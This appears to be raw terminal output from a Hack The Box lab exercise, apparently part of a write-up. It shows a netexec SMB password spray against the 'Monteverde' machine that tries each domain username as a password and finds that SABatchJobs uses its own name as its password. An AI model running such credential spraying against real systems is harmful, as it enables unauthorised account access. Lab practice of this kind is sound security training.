 ┌──(root㉿cyborg)-[~/swap/htb_swap]
└─# netexec smb 10.10.10.172 -u ~/swap/htb_swap/ad_monteverde_user.txt -p ~/swap/htb_swap/ad_monteverde_user.txt
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.
LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs